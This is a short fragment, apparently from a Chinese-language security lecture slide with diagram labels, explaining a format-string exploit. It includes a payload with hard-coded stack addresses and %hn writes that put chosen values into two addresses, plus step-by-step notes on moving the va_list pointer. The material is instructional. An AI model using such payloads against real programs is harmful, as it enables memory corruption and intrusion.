 - 把0x7799写入地址B
- 移动va_list指针四字节
- 把0x6688写入地址A
- 移动va_list指针到 2
1
2
3
\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn
地址 A
地址 B
- 打印0x6688个字符
- 移动va_list指针20字节，
使它指向 1
- 打印0x1111个字符
- 移动va_list指针到 3